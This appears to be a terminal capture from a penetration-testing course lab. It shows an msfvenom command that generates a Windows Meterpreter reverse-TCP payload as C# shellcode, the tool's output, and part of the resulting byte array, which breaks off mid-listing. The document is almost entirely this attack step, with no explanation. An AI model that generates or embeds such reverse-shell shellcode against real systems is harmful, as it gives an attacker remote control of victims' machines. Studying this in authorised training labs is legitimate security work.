 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=eth0 lport
=3333 -f csharp | tee /tmp/payload.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of csharp file: 1830 bytes
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x31,0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,
0x01,0xd0,0x8b,0x40,0x78,0x57,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0x50,0x85,0xc9,0x74,
0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,